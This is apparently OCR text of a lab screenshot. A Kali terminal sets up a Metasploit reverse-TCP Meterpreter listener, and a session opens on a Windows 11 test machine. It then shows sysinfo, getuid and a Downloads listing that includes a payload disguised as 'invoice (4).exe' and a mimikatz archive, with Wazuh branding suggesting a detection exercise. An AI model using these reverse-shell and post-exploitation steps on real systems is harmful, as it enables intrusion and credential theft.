 1 2 3 4 16:26
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
payload => windows/x64/meterpreter/reverse_tcp
Exploit-DB Google Hacking DB
msf exploit(multi/handler) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Sending stage (232006 bytes) to 192.168.56.106
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.106:55685) at 2026-05-06 16:24:10 +0530
meterpreter > sysinfo
Computer : ALEX_COMP
OS : Windows 11 24H2+ (10.0 Build 26200).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: Alex_comp\pentest
meterpreter > ls
Listing: C:\Users\pentest\Downloads
Mode Size Type Last modified Name
100666/rw-rw-rw- 7680 fil 2026-05-06 16:21:47 +0530 Unconfirmed 101464.crdownload
100666/rw-rw-rw- 7680 fil 2026-05-06 16:20:22 +0530 Unconfirmed 338883.crdownload
100666/rw-rw-rw- 7680 fil 2026-05-06 16:16:51 +0530 Unconfirmed 58674.crdownload
100666/rw-rw-rw- 7680 fil 2026-05-06 16:20:32 +0530 Unconfirmed 952358.crdownload
100666/rw-rw-rw- 282 fil 2026-05-05 16:00:07 +0530 desktop.ini
100777/rwxrwxrwx 7680 fil 2026-05-06 16:23:23 +0530 invoice (4).exe
100666/rw-rw-rw- 1206166 fil 2026-04-17 10:49:00 +0530 mimikatz_trunk.zip
wazuh.
The Open Source Security Platform
admin